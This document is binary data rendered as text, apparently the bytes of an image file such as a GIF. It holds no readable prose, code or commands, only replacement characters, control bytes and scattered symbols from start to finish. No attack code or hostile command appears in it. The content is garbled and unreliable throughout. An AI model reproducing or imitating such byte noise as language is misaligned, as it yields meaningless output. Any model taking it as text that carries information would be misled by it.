;�� �k� 6}�7�������?���P�Հ���	/�����Y�m�qD�cJ@F(Q�$�ζ�2�l΀�At�(=���Ҳu��
�%�
R:��@v}�xm�>�=���0��`Ծ���ru�����q$ՙ��"��Z-D�]��tֽ�H~��-	�ň'��j��.�����Z qt�װM��~��P�}؂�
�P!u�+��ѻ����A�T�\�'��x~��~����^���6̨��4���� �=�ڰ�׷�C�����޹�ށ����
�p�o�����plv܀?"����ܝ}��]���p���؝�"|	n�m��P�u]�z�� m��������� BR�2+���G���]2��,~�mO.4�G<��������࡝��r�j�-=�J�~$�|ӵ}��=��	��'����#��ۀ�`
��ϛߨz�G���)�C�#D}X P�3�a�ٍ:�@��f-�D~����H�֒�ſ7�@���{�t-�~��E��'.����� Z������� �G@�D��9`�ygی�<�; 00}�&	���=~p`�~n|����L�e��I�W���-�����۹���������:Ȑ�� �'n��Z��9��D �7 �
&��밾�>$0Їp뻮����$���|������ˮ���t�0	���������� �Z��'��� ����~�&>��r�����7p��.o��;P�,@�`l@`ٵ
:bы��Z����^$��M����4
��������!�ޞ�SWT&�'�������/o�1����+^=��>�hA� ��F_���B������L�˺w�O�O�ۖWO$������#��n_aE�V�����_o�`P�0_�u����=#��� �0�Eo�H��K���'�����^R�Ϻ`j�oq�`���P�X���O� b��vn�@���p?�pn�/�t?�����}g������:� E�pů� !b�&Z�X�1C�B3f� �EB�ѢF'@6��Id,�%M�����ʕ�\�4W�[7j�|!�Ջ�Z�L�:e���D�=ڪV��;s�V˨PGcr��q�֭D���X(G��9bTذ�B@��B�,@dd�+H�2t���2V赈Q#�&� 9���Yɺ}�s	�\�o�dά����Z�}��$���شm��Y���R�:z닯`�^;v,�r��eK�mܹu���ۤ���{	Lx��ÈZ�$d��䍕c��ys�Y�X�>��tjլ[�͔N$�@p�ݜ��������J,�.����0�<c�-��*��������.�
1�;o���˨= ��L��H�ų�f"�ԐA�?�b��G$�2J)����ؔr��\|J�8���
1\	3����;�p�Q�O��+��sq�,�sHF�$����أlG�z��j�dt&i�)'�z�m�'q�M7�SL?�����t����D?�8������ͤ�4;�c�b!
6ANA V;�k��4L���4=�ʱP�݌iݦ[H-�5��t�NA7]u;�4�Nr��)y�rДG	d)$D.�2ie��1ʈ��:���z�5X�-6E+�KvY>��Q"�XXkZB�c[���v�nL��Q�zs�(O����t�Yu�m��wMYJ^y[���8̨�V$�%B9��<��1�0�`9��� �a锘����
�*j�ωhHo�ȪY�}Dɗo�f�I�]r@I�y��];
qr�Z����-��_����V2���#� �?���=B9#��4x8Y�~�B�4���Ǯ(��V�"�u;>����nH�}�e?ݚk.�Gt~���s�>���c�ǈ���k���0��܏A:��Px	�@(���S�0��nB�b7�
�9f���ʝHv׻���)�������"j�:��Ե;,og�p�φ�q=b~�����=R�{��"T�Ix����%~��$�X�K��C?���"���h �E&�iD
��Q��1$��
�^��f���];c�nw��	_q(���P�}��r&�V�BIt���,�J,� ء��;� �	g#��2$�N��E+H2BQ';�����B�oq %(��9P�,6al�S�ŕ��e����7�5V!#lLxB�uj���DQz��j�"'����@�O��![�\wH�9�1k�B6��^P��1�n\ъ�T*U�BW�@i3�R�7�T��'�0q�xݞ� ���i���ni�0�R���C/�Bz�"%� �$fp�(�<�T����	�c���d��c��o�D��<n`��,lh�l�;��)I0/6����r�|�n��Z����β�O}�	���_��(�2�A^X+���*#��h��@@���I��Ԛk��`���$�4`S�I�� ���Y��M׉S����>=JkG�Gu˱��g�P��8�2�P�l�ڹ_:ª��*��1�=� �+"k�J����ll��G�R�Ƶ	sE���#^÷R�"9qärѴ�eN���5��gQ�E��J#��2�$��1<��%�f�BG���?5�*n���J��j˺�ֺ�"��-mEj'-p��YA+v��R������x\w����=K���1^�m�c5���"�(�D,*˂��P��
1E��
E��]%0b���,��.�oZ��ڶ����$n?�˫)=��l�N9 ��r(��9W���t�a�>ÞH5c �0f�Y�&~���:f��w�%>��U�7��H�/Bї���h�1�b���ڶ���
�ld$E���Թ�\s�i���Zsa�:�[\&�}�/3�z��5��5�Kl�����lgd����
������b5T��#��4ƚ���s��Kurf���S�\A�w(W.j�5ܨ�i���$�$>�jr�z՝��^�9���vf,5H1P Ǽ&��W������It�腷MҴ��5C��z�1ġs־2>!�anoxߦ�)(�A:���P�\��Z��^Ez�{�|�"�KEŖ�_�����ؿ���yo��b:��]]V�~��<�oQ����Qs�qq�����x�h�v#%���*�1	���4�!�gP�ǠN�o}���ɸ��k�܅�Ѩ��w���r�=���<V�
��*k��5�
��bvw�v��/�p���2��e�o~��*>G�����t�����^�̴�)�Q(����M��G=�����1����/��o��i}�����^h��÷Z��׭}y���l�#U�t��"B|\2K{���
�3T�2V��}��{8U�/>��4��i����;
˳�^تY8 B�� ��Ш��k� �1�[��{.��9���	7�*�;G@�Y�lÿ�s,�{�Vrq� $@�"�Ӻ��!��!4#l�|
�ֺ���@ס��������[��k ��Q0k��RA��
��W�;��?�b,�Ӳn��������@ǳC��-ҜA@��3"�OX�r�d��@�[$�i)�-��·��`�s�,�)�%��vB4{�.5dC��:�RÕ�A��;����A�Q�H��?������1i��3 �D��� 4���G�f	�X����|�����˹
�@�8�*{�SP�{*��cC�S�Ut%3��W�C=�>�E[��y�E`�Œ�%� Rb��c��d�7��8����N:.v�%\����� �nT�y�p�'5ԽS�0�A�۸d���C�9I�{�A�Cz��ዄO��a *d�cc�ы�H�Ft�Ԏ�Y��<��4��Zꞣ!������*h8�S��ҙ�x.R����H5I^�8�)I<,@�l<�lI����C�H�G�A�Iȷ�J�b|�c��2��.1ʣ���������
�� ��i��)�/��p,�N��mx���a`O�AK�T� t<�\��D��A0�A���̪X�@��K^�I����L�4
��g�4R��1��� �[��Ǵ���ƫ���ȹa�h��U�
S�Kd��\(�|<�`��
+����Mk�M�t)�X ���;lN���x��)3��nE�$E|�*����\E�bJ@M�	��G�ώ2(O���.�ٴ�̚�++�7��Oᡩu��M$���� � �
[q��a'PjNX�����鴮G��%ŉa����8�����{��LM�{�0��7`MQĩ�e�uѼ��ϗ�Mt%�\ʦ�
�S�<NP�$P��R��B%N[�@�Ț<���O��)�N+����R$�,{��Ie�a��d���(3%�e2F�H�B�&3�ɞ�T�@�9uU(���S娜5r�v�Ӥ�ӣ`�;#AT%I�R��ƣE�R�C֎C"�T�T{���T�쨐�����	6��Nj24�%�KLWUW�O�S;���� �8���*^�*`�V$�:Cո��N*��e�1��V:��I��^����k�!�ֻ��iQ��I��!u]Wv��ŴS�Y� ����>�S�A~]�uR�:|3A`VvL��dT�C�gE�7����T'�L��x�!#��!�U��:W1T��Y�ڮe��4ٓ�W�=��,�*-<�Y�UC�����]���Þ=K�4�4#*P�# Z��2^�͉�X���ںTc��SEUɹ�H��S��S@��ۓ�����t��T[�|�4{rۙ�2�
>Du�9�ە�C�U�4$��*Zi]9'm��>�>P�d"Sb)����mխ���\8��Q#0�49P��m.�h��m[�=��e]ؠ�]!д�e�Y�M3*8ݕ5JՅc8�$��]��p�>�M�b!��=L�Y��0�^�M����-��*�%�	��ӰK]�_�YDE_R_�e�f��2�[�T�����_��E%H���m��0��Xb1��4�9�Z�	��``͝^���>)��v"�
F
��
V�����&�^�I5߅z��eߝu�1@�(�T�k���_�ڃ��&^���� �́��u�8%` 
 #���Ub&6��uܐ>*>݈�/C-�b�/�L0�-�e*��4^�@&�r�Χ^���m�:n���<�ر�\W�,X�5�B6dD�^P�md¹��ګ�d�D�#���Wd _N�Ѕ�䕼R�+c$� 0�0p�8S�cei�cX�_��V��֧́�\�3؃=�X<�e�aF�bց.��8I~.��Wy9�|��s|��{R�@ԵOE�2H�XP4�X+�axa���^�u�6��mD�]��{��{��}�#�gh'>���4J^4U�d�lh�����50���<칁�P$h8��]��gH�J�*�e�fڎ��vծ�i+X���g|Φ@�`^�DN���'�ޟG1��6�.��V2ԩ�ۺ��n.���ݏi�K��K:�mQ���ڳ^���l_V�~>世k`d���P
��cp��"ǆ��l��h�=l3�� Pel{��J�j���B�l�Ii�6��� <�l��i.�~&m�΁�nd9x�(hy
cpп���E�^�k�%���#�#���Q]��~1{z��%���#vk�un�M%��=�nϮn�A �.�ށ�y�@��o��	�N��6�6Ԥ^��6V��cuTYB��o Uc�e�w9��6n��6;�~�:����{�� 7gk�kӞk^��8�S�	p���n:��No�>���Y�ϝEX�nqP�r8Te�~l$	��������U\��� '�|6��Fr�[q�8�� �r��ئr��r��U,�Nte0����K/����^����F�_L�n� �8��P�Br<�gCp��ƃ=?��H��`4�ޫ��f�;�D��E�bG��[Ic�K^��R&�伴@���>Z�ƉI�R_�S��H��X_kC��<�u�漈^\��1��_����v�ʩ�h��]�����*����LGL4�jX������C��5�L��7��pπVgpsr�su?dv7mwW�2�2:��y�p*��ct��(Y��t>OV<�)�XLHx�)]�����l�͊?��Mp'�q_p"��t��nӆ��5��O�^_m`?��8��mFq��rA0��������*� ������=ex�d�FX��xY���� �7|���u�zFz�A���-�	��S�B�'gt�s*����,��sI��G`�}@L��\�v<�WM�9�_�YV����'��7�|&ѩ?���w��w�k�~���|i�",df�@0J(�t���}�q�:��ҟSĄ`�z|e[M��me�0+�_�n%|�}��}�7��~`����/�;��Z�r��e�ೄ�2�f�ذa�L�z��'��<q��HR!A��$�礠E�V�d�d9fv|�`�9v�N�E�:�bu�(����#��
 2P͠a��?d���
B��=bǒ-+v.3P q��
ru�8r�JA���x#�S�,x��a�MIZ��ߎ�&;I�ɓ�Zr	S��P�����b'�1e�l�D)��[��.EjFW!2H�@���3����,�hղuW��F쎑S�/�G��n,�p���y�5�Ӣ��I굨]���#���\G}�A�:�|�)��ӎ/=��OT��PD��lK1��$Yp��(��Î6��2�/�,�!\d!�Uɩ��P�s'�%u�\�]v���G���
xA���)u�Ho(9�e �|{��}�է�I���� X�H x`�O?eFL�S}A9�)G��Ȁ��>���?���O����>�`��ɱ�b!�uB
9�ؓ�8Z���De�F�r�I'�2�]P��T8	&�`����Wz9+~�b����?�T��]a��Z�A(�0�TS��|:�,?���;�$�ܢ/:�֌k�Q��8b�]�<~ڣv��qD8���D��I%UY����e���{+��ڏ�?�a���GJ�l*'��$#N��B��?��N�� 7�$ئբ��vk����^����v��v.�A*��u�����o�J�{�X�i��܏={؅�q|��Fr޲T/�Xc��c�q���2Y �\�l5z�2ҥ�R�|��/۱7�x�7e-�!G�B�������:�oD�z4���q�"���6UL���~,B	%�B,�/��㏟aC��ƿ�B��e�M�r=�h�	ŉ��<�e#ޖ�&h�����/#��L��.D�z��L*YF�[���G9��v��<�)v����z�N���!36��������K)F��D�mbу���H�&&x��W)��e+�O!��ɡ_�K^}�Ǥ1��];���7��P�?_�b*��gP96�}�}�[���D���B<������:���C�� 2C�%�x��> �rQxq����#�"�f���̠��p'Hx��� ����04���=3X�|�G���k���
�:���l�mI�E0ܡ��ỉ� kGE��&�b�R3tЂ�#c̀�T�2�l4ᩨ��#���v��V��=��� $ ��^H�}?�ki�9����8&�'�YD���$6)<�A	:H�A)A��Fec��+�=��K����(K�q���T��}���bRdЇw�����=
��c2L(���2��LR4cO�;(��QM_�����%B�% /	�Ѕ7�qq���,�[��2�q�6�)N=�X����qj�2��h �BP�w�#��Ї>���^�����d������E;��ԍil���h����x�9�A��'.�"���<VN�c@�P����s���)bS�B�vOAG��`����CP�=�1s���@�Dn����J�C�,xA�R4C�a�(��aV�n���9�����Hh�8�:��5�eS	� J��Ra�Εt[*�P7�p��b���妊�#t��t��X��P:���#�؆4�^Ԃ=2]RyDmXt�����Y-i[o�>p9T 7��i�a\��*��ea�;˟R��<}#��B*lx��E��`�Zt.�,{���j���Mʃt��&����2��_(�N+)�1n0��������DP�/��f8�*��P�%��=��bO����,�P�NL�݀1�c�^��Ș//t��=�Nyڟ�0��>(��F>+)v�dh0����DHLݖ�����_��$��`��Alf���r_�ZH�q~u�gLgolc����#y|�;������&�>�� N�.^!�e3�d��o�L������`�-���Ԯ�3�W�2�:Ѧ�]��bX�;��q�m��=�"����,ԡ'@s��.6�c!pX�B���m�2����앱�m9hZz�+5uդ���?l��@2БI���������Qki�ϰ��������ⷳ���B��m���C��Tp��!��b[�U��,�j�x�g�-��In˓Sw����_s�ӹ�x�{72�V��v�{�Yъ�O�b�/�>`��FG:,T�	F0~
��ܔ^�JO(UGn7���S��_/3�F>v��}���k��8�}�p�;5�Qs^����*����Ph"˰G�\׆6^��.�Y�n	H���Q��<�io�/%��1_�o�D���?߽7M�.${��f��^��v������K����}HA��n2��D(L�%,C���_��Й��A�< 4�����Q�Y^�]F}sq�PE.�qOv��	U�'��zś��^8��m��Y+T�#Bh�D!<�Xh���ݳ�`��,T,�D`L�|��IH�q��q����%�]��-�^vA[��6�YnC4� ���3��� ��B%���;�����0TL��!*�jB(�A�I�L_�I`�f���:)W�!�aYՄX����^��|�����{=�4tC{��՟'��R]�>M?���A(0��I�=$b"_^�"\�&h�$T�@\�$Z�M�%����'�Q�ն��9^W��A��Rv}˺�g���ɢ��a�%�����2xB!�/�v-�/���P���=�;��2*#&�3
�	��(A6v7vc�T�}�?q�'�#:��::�5I����0�a=���W>���/<���u�v5xU��A0�C;�CC:�:�x�D$3�A$B���d�Fvd��	`Q�.My�%����)	�%�$�O Ԃ����E/��{�`��~�)(Tp��sY Q;<�C��6`LfTF�"�!<#&d�WN"%V�P��abY�e��Pza��%��%\�%��\8/� {�\/�B���Ƀ<��B�e��d.FZ�Y���Q��8�9�t��8HfTJeeJdf&&�ȀgVa�f�\"���X�?�fj�&�&�G����%��a��+X�-<�z�f*����+�$/Ғ��U�p)h;@'�N'e^�Tbg�%�Vf�w~&
��@��`5I;�����:�`c-�-��h�&��,�"���g�2HC8�&��WB��z���12��$ԁN��9�Ps�A,hC����b�8��N�T*�P�v�@
<����N��X���H�&�UcEN蕢[��&��)�䍮^.D5|�9�>*��"2����\C��r��!rR�\6T�f)�b�2V%�j��pQ�nQ]����&�S.�����¨������"/D��h�"�9d����9��{}��\.�B$�,��,�LO��,Y)���N�`j�j�2&!�%�
8�@J����6h�$��OL� }�)�����I�|P+<���@��7H5 j�.�,��<,g���B2�^5���:l5Ăxγ����A�V�5\+�j)�f�2n(&�8 @J��)��試��xL�㻺f�ʫ�8�"�)n�|U�)�/|����U���>l�9�2���~:��:L�:�8�B!TA�ƒ]��F�8\��vl�V'�!0�!lf`�M�k��y.�bYK��Ь�k~��P����,/x�$��)�4��.Į��&-gI�A�¿:�:���n�y�/H��R�`�:8&;H�6hC3p,�~l�!�!�v��	` �D�v�h�ge!���#,_8��-��g��
�JB���6�'�
h�B�u��~C���4�C=@U>d��~V�Fm:�Cy�n3��=�8$$A�N�$T�R6�F&6�n�R�T��Dbeh
����퉙��R]K\�#��������$/+詭�Д�g�	m7P����7��S�=��7TC�C:�/=�����5����Ԋ�2��؅��L",C38Cs.e�b���mٲ��Av�� ��m�~I�1����MM�eI$�����$D4<�)�G��/�Czy�/�5�/T�C:��7�+��ð>��5а3�C=�/�$0�4���(�`��R�C����o�21��Ub%&�
x�j�,g�)��\�T�e��[�1߬$�k���0H��q � ��ߐ�B:ܱ���05�=,%�C����/�:�CCr�N�H�/�BG��/79k9P�8d�&g��f�e�m"t�is�*g�`+��C�E������I8+��.+�I�G��B��+���+ ��Nm:\C5 C2 8�p;@�5|�G�H)h�6eCJ���S�.6��K���>�8��:�s;��'�@Gt�'i�1>K�>KB��Ft|B�4���*hDz�r,��RC/���B2|��ZF�B,�0\�:X�2�50 �2 �/���.�%ǸC;l���tض4�K19�n:AM/��.����!� t��j�RI�3��E+��Q�ia�J�@;�|�K�Tn�֟`�+�B�C)�B4�B)`�G�uZ�uG��:�5�,�R��B�t�49�3P��j`���/a�!B@Gh�&c��J��5FlJ�|
Rò�N���r�8+��B�B.��)h5��u)8b(�w, �5\�5Tl��7ӂ6�6n�S�8�u3C)�-�5^�Bq�q_�"�- ��t�3&��JEd�[7v�����?�2SwIB���>�AL�xB+P.���ڼ�&�H�wl���)r�8n?'d"�2�5�x)�NG�'yԴ� ����]H]c�.�L6es8�sV.8Ҳ�����A��v  ��^Z�ȼw(�u5Է}Ƕ�54jH��8n���x7w3�E�&� �����+�q��DZ��v�I��\��h��w��7�z��J��)Љ}��#pD(�����%X��2��Z˶��A"�:/%9�z�S(&�4�{��x�4fB&z��#���,�T.�!h���OtK�r�_��SDGl� ���J��,a�%,�xB,�5�u2�#��3I�7���_t[���A3P)9̵68À���7wT��°OB%;�'���3rC� HTەIz���im��wĹ���S�Ћ#��$`�'�B2�|�9H]ª��w�/,Ì_tG}T"������ӂ����u3��(QZ�u&�L%���G=�s)��� �W;>O:�w����_V�l���AP�� ��BX�B)Ķ��<�K3G�|��3�sԇ`�(7t|^}��;�93ظ�3�!<~�O}�+��#�r��T��X���oU�߂�W�U5� 8�8�}�HNb��3Ŷ7�Ԫ��j��#8c-`R, ~0P��:�3�9>6x��H��?~ ��{ԯ��"��+����H��Ed����}�+�̎�p��a��ӻ&��% > �B��|0��c�gR��3@�8�]���Ԇ��Y�4M�t(ϝ;5j�и��F @��dI'\�xa����IxzX1GN�@�p:��sg'��<�:��PVG��T�OJ�-�'N�W�V�rI�G�T�r��/R�b]Jt	ӨR�~�"�.����k��Y3Z�F%�L[B��[�n�8lgE��%M�4-0c�H�#� &KrAɆM˗=̘�)'�MA�t��hQ�K���m�g'J��
���7ŷ"���W�g&��ti���~����n,Rv��m��Y0Z�0%����@q�jk6?ﲼ�b%Z��J���h,�L@�0�,$�N��6\�Ɍ3l���b{�6��ڭ��4�ͩ�qD�@��c8���^�����D�D�0�-_��L����}�E��JI���
��Kك�,��2����3ΰ�Ԭ#�<C0A.Vb�� l�5
u��;܍){{���H��*R\уp@�����c�D��R�ۑ�Q���_���`���<L���?+���Q����-QE��/�<A�T�Ð3dmB6���8y�����1Ϫ�|��<���
9
���C&1��Ց-Mb��;��R���J���)53F��4갈�w�}��?
�ޑ@M=�8�
�l�0DGt}��^&�W;A�j�@�0�,��*yDA�\Cƶ���v���QPN�-K���qɽ�t�\7�pa��G�3z�WL.�P��TSS�6݄3�{��^�j�����2��f��bڷh�N�X�c��Q(m0GѮn�-`��
,d���P�����c��{&�g��Ʒ$-�(�J���¦�~�WO���jI���jG
���*��3���l��Sk�!��!�)eG1��n+���r��{������@����3oM�
6���1��7�<�k�v*$�8`�N�_H�ΐ�F�m��Җ�I��c������+K�(�<vp�@*��wyi#D"'<�qrXl�W0�]�6�À�=��k#��`���gF���"���p����G�te�f�� +DqlAF4�%zEp$��B%D!I�r���m��A`��{#$�Jt�2��
)4�/�"#5�,[���/�a)�����[���3�o�� �DP �E<b�22��t�B`\��b�5�z��Qn��[tC�ԞԀ�.��`�CU�*P�
��F0~��ILB���Y�3�K�B��8���s�!�HT�p��g�@�.�J#��`��--DS��1���t��N��#�򔁍rD`4�R�J�,�Nu�Yu�;�*�bI�<��o���A���"3�q��HP�όD�B���E�JVP�Ll"9J��z���&;HN����L�(�V�w'�D�M�p3�����!�y	l񓨐*�,bQ�����[( Չ(��A��4��Qj� T��pU=p&L���Z'vb'ϑb'��� ��4�W��,�ZG5C��&B���u�������Rul I"�$2^�����Ր���$+��i�-6̋&�J*�BW���3S��[پvfg�C%�ۻ
�~�8�����0�%�:��:03�B��DM~)�W��H	V�7]/�u��:q2�A�QOcLer�����<��{���*��\V��}_+ߙ��W���y�nJ�ȍj`�%�l&6��G�3�v��N>̓Q��F8��*�E�z�S��w�����u_ق��Mp����<������%��wg����/������h�;p3�$5�5�]���a#$�qN��Ԧ7)��E��ՠ�W�J��gٮr�W�����<�6  !� 2   ,    � � �

"
##$%)2$"&'*/- +&&+++/-232436;;2(&4.,;>A?;'$;,+<31C-(;99E# D(C1/C75E;:EAEJ?=J*&J83MAASIGKJOQFCRPSV;-S?5TA<[OKYW[_A4\A<\ED\KB\QRbYU_^ccG=dICdNIdRRgVLd_[ecfjI<jMDlQKpQ=pRElXSo[[rbSpd[qcbmgjmkstWKvXSvk`yqjtquzWD{YL|_Q{a[|dc|kgst}v{�{s�}�����]L�aS�bN�gY�id�pk�tc�{{��y�cY�gT�ld�kZ�ql�ur�{r��������}�������/E�=J�IZ�lX�ic�ql�qU�q\�tc�{r��z�����������|����������rt�t\�xb�zu�x_�{l��}��k��u�������������������8N�Ub�hl�|c�f��{����������������������������2N�B[�Rd�_k����k��q��}�����������������������¸cs�rw�}}��������������������������������������Ķ�˹8U�Re�bn�oy�{~������������������������������¼������ľ�˿���C_Đ�Ǜ�Þ�ĩ�ı�ô�û�ƿ�Ľ�ƿ�ý�����������������Mh̥�̮�г�̾�����ƶ������������Ү�ո�׹�ڼ��ʼ������ݿ��þ���� �Q��`+H��Q�ѢL�4I�1��U5%�Re�<|9r���G�%�%LH0`��IT����i�\AR$L<4��TM�#H��	3�>|Bes�Hҥj>B��f��c�:Mc�ƦwhӪ]˶-Zq�v�!�FO�Y~m���Ê)B��qcG��Ff����U*�AffL�!��,�	埚������0Pz��
%
�1kF#��eج �zM�w����
��t��H�`m0.���q�*J?"�"��w�����OȒ}���t��K�Ym
#9r���#H�(�m5FmLy��M]yvEoN]aC�'![�T8H2�pc0gTg�)��`�Q�u�}4�bޑHQ;���y�G^�fUX���W=d8C�9ܐ�/�d�9�cn"a���� ea�� �L�eq�����Q4_|E�'��%Z�F)"�b��Q��Nj�HUf�:�КM(�Ð'���	'����F
�3�E_|D9%n����a�W|�%\�H������i�UE`#�Y"x|P��Ct�X&�B���6�Ǳ�}d�=񃒊2*��R@Ad�-l0iA4u���,�.%E�0��nU(/\�D�Dr>@�E�^�o�J��ݭm�qCl��R��M�2�P�p��.*� \`��ۆ�m��CK����G{Z��(��60o[�V��\�F�F|V�Q�H�S�Ed�k���j�����a`(F7��ƌ��A�b����v�� nj=�`D����Gh-s�Y��s�Z9�%�quݐP�ڧ8�F#�X��-}�C�T^guR�R���w�}Qq�
) �´c��6k����ܚ�~9А_?��U�Lii����wZ���Ǫ������3����A&�E�I�H�'�0�I�yT�d�N���K�౵	0���#7�m��/� )̐�/0Z�	u�T�p��٠]�&Y�a�D}�"%#��sJ�I��S=� BA�����m.|\YJkf�����@��jK~�{� v(�
� �H[�4��� l�@	d�$�F)����u�v!%
"�E�Uk��L���
3B�Id#��@�e�/Q.<����l�  @H� 8�~ȭl�QbK�	4��P�������%���.���
c�ٴ
4�p�m�H��F��j�k��0��`� �a���*���L�2i?G�`Z�Ҁ> �%HD���8<y�C^�����3.����*+�2V�V%y%]T�Yj�$��[��ć���nck��̶�@;��2�)�$s ���:�
d��A �0�����7�5�C�����9�Yu*%G���.�6x�
`�e��DK��fAV��z�5�S�8$�A�Ѕ:�}�a3ZQ�M`�����*�Mx��������WxD4H��4A�
a 
���V&�`V��<Q�+���*YU���}d�Rdb��T�"� "c���e�> 9�LF!��L�c���f�A��k�O[�
W�P������=��4$�T��tc&���`P\2 l?�ԁ"�8&2�:����[�aEg�-
���*������f#������!��BK��ڸ�d���t�X���u{<���r���Y�=�`P��Q��Rncz ����$���"� �YX+HJ��P���+����p�40�b\��۲ZM"	�/��J�����JX���E�(�j`�)R��u,D+�1>B � �����`�nY����y�B^'r4�5�"���T�V���DiHEd\�4]����+>y����ЬVو?m-��@4dK�BT ��r@��� �ȁbЇ��a����ox#�-e�}�`�Pn�Y��UYS��x�r��Ǉ:K�'V���8�H)W������\�F�Ql�3�#�	�$X��AlЉw�#��t�߀E��fшF��l�"�ծ�\&*�FZ���6^ĈbK��
HiI��1` Ֆ4��܀e/���+j\�Fyc	�BZ�	��� Ƿ�C�3pK���.�w[��~wR���:{xZd���3�!��e�u�󤴄Y�:�8���Y�̍��ȱ��⑖��,�x !��O%^O҅hXx���n��	�i��+�&��>�{�3����-����tZ���5�óխ����,�d��Z
���	��	�=�"��*�C�̦n���st�:��ݟ&k��TJw�y4WH�~�b��7�a�He6W��jA M�n7�C�8�A���<`�Hw�E���.pf%�Ro�����mE城es�+<�۞�2ϣ����"8�(�P�gl�|e�PYU2-`;��l��l�V6��L ] 
�bn���0DUZMSj,FDe$9�V+B�s��K}vV��������uQ�K��1�fSYɇ|�P pe�S -�-�(U�-%a�?IEi�� B@gz"8�j1��D��r��,�~J*��oRqX�^�tj�r&K=�o��4��2|��pKx��gQ��\�BR�x�?bsu�U`�p�lɵL�h 
 �gh~i&k7 �	� �Q`J-uRuJ�QJ0q 8���{�4�����&�y�g C�҈2�q�]޲/@ӗ�xC��yD�\˶C�'� 0�"��9j�5��'�eR��_�Nn�-x��[��N�QY�k�R����	�A9l��'x�(� Q�hl	�H#C�(���V�(0�h��\��H�y�T� ; �  Hr���
F`1�����D�^��8P�9�S��5��D/�N|�Z��k7,<��xJ����|��O�-+����$�Ǎ�7P��y
�L�P'������I9��� s'F��,7a`�S-�sH�e����/�34l�N8u �{p,��6�9p:�%e&�"@	@C5Ԛ�2)#�҇$X\��p�p��HR@�gX~�~ s�aQ�n,g���b�t���;�Y������W�)k���gs$��Д��GbiVa8�d�Y:��)��c#��H6��C�(�0	 2)��n�P��&� k��Ͳ
�����i�Gɝ�h�t��P!w�)wa0]#�M���%���d�З(���;@4 4�4P�qɞd��Xu�p�xf*��T!�`/E�Nrf���5��^,e`���D3��f�-#w�F��\�M�x|�'��1j]/�?��@���I I -���yL�DZ���ĉ��S��9PZ�"�8�R1��Z���9�Dy�8���jIG!'��,��C�.JC���5}8��?�ePZ�d��2;��1Fȉ,Y��� ch�K:�~Y<�>��f z�9�O��R���8O���80���k4�'��QH\sp�"?��ג sj  }@�A�F�o����	~�J=*-M���i�̕h�^�e�U<%��~@��zV0�.7���J̣��^�I �J�����'�E�Õ�$CQVY��ƞS�:�J��X��P�E�
E�e�J }�WXNvh�P ��8��8o�R���
�c�!�5A�/�i�;���<ND3���H�50dp�zq�C��� 	سB�[���k�	����
����
��M��B�zP֢-�4�͗L�똨�c����[�;f��iKz�E�:Waqk�B�Rd�q�d_0�8�I�W|2�t���'�X����-�Bpe���m�Π�P�����
��M@����K�Ky �ŔL2		��e�ۿ�˺����3��n�@���B��!��9��һ���D�:�eAy#|3�������|eXd�H/ R����	��j������ �nP(;��������:�[�	�X���	Ĺ����˺���Fm�n�p����wR��K�M�u[ԉ{Zc�;�N�ӏ3�SHl�G���[Y�)qy������	��v5��`�7����I0S��W�Θ\�k��T�h��N</�[�º�0;�iŠ��x �w[p�2�A�0qg�]v����A�_т�(� ,ʞ8�1�e'@R��0	����
���lȆ\È�~�A[M�xUh��� ��� z �L��p���ɡ@���	�Z���5��^���51�5K��V�ϬƻL�JQ�@v: ��p�8{l�/�e �����
��	���p֌����	Y�Z��@�- р4HDڛ�uS�	J��Q��0e>�a�
�[D�;#&�'��5V���i`	+���d���-��sl�e������;	�\�vm҇���ڬ~�o�,�:�B@o� �|ӊ�h B0	��e�п��*AF�!L���0>W0�c�&�`�bp5���Ͳ�t��Q�H0��<-��`�����-��Z�� 
��	7L�$m��`�׼�ϰ	=�~��8�L˴)�@ĖLL� ;0	��ɞl��`��r�M$J�0Z��b�X1���U�9���nj��l�F9��&؂}h��}+0������j��%��m�{�	k �m�J�MૄBI��LWfP@�P�����=S�YQ (f������ ��{ty�~����v�	b `��> I�-f-e����Mp� ������p����%m�k>	k �!�/�Y���)�P��E��D ����5�7>��;�V�x�L�Zc���j��0k5ˢ�����|��]c�C�����(�g ���@7��w������&�m�Н���ĎZ�%� ��焉HAtr�^!��]?������=s�@:�P�����w�bj�{�>2P�5-�G�J���RQ(,��
g����2������n��M�X���e�>�����ր�[e h0X����R��X�4������^�;h�5�S��kx�/`4���o��1�2֦�Cԅy�0@����
z�צf���x]�%�	C�	�'��m`�e`! h,ހ�Ue�o gn�.��*��qb� ����4�!w����k��V��R�M�59�,�a��৾>�f6d�-' �
а׊����{M�[��l��p���Ue�~ �k�����\Lw �udT���P㕝������J�������Ϙ'Uj�zA�jZ���#%�1���ƻ1c 1@�cY%�tf�y"�M�����@��KÆ����o��@cP� ��o��q��͏9Rlh �   @80 �Ō��5M�H�#͝<Y��$%>�$��EѮ]���ӗ�F�6l)�	�"P��F0W���ƍ�P�\��T���PB� �a�
\ K�B��(l ���N�ܹ���۳I�ڹ�ׯ�?����|�n;?X8�ZC�H-n����e�� }�F�k�	Y�$ʔ#��Q�	L,�vEggN�7dȸ�����S�A~�h���{W�z�ʕ0J��� "�X�R��vmw�N����o�8���̯�|��N��ӘV�EQ"%�8�2~�!�N� #���4h5�DR�s��P%q�y#6,~H"�P���rr�G_|q�G��I�Ga����"�$��	�� ���B�I�.j�Z��Bt��o8�ƛ\�j���+,�{μK�58Ʌ Kȁ���p�#
� �!
8�"� �h�P iCUC��X�B6��)q��M�.Ŵ�6�4M;�4�Ls$Si�q�>� �8 <�D@��ܢ�h��.-��ŝ���+�1�<�Le�F�6��"�fP�@?���@Р�м���((�P-)�%�0"
�e�X���EQ3��M?��KG0�� X�>H�.�@��h}P6�����K/�s%̻�E��e��gr�C�$f(ò?6IH	����:��֌h�Bs����Õ��A����#�۪��R��:�O���(�`Ɇ��4�@��'�o/,�qF�0�̾���Mwr�"g6�v%�C?�XBo%r�`@�;X!��.B2qD
��ő������Ah�IE{�&��{O]5I�0br�.♂b[cg�j�\�^�>�3vYe���1gic��xc?qc���'x`��h�)b	&��ũ\�i��	 :���W��t�M?���k@{�~�u
^����v���H�_� S��&xh�_��]4�+;A�F(�F����4�<��HE�Q�Kr�+��!��	?`��!���χ�BU�F��D (@�&��N-��D�%�8C��C���I1�+�&֠N��	>(�6�A?��k�BV��i	 M��Q �g0,�8b��;)�?Mp�C�9퇏�@�PŪ
D 0�Dp���u ���	]@���F|�Cci��^~�
2L"�� ��F���XX�X����ݱ�c
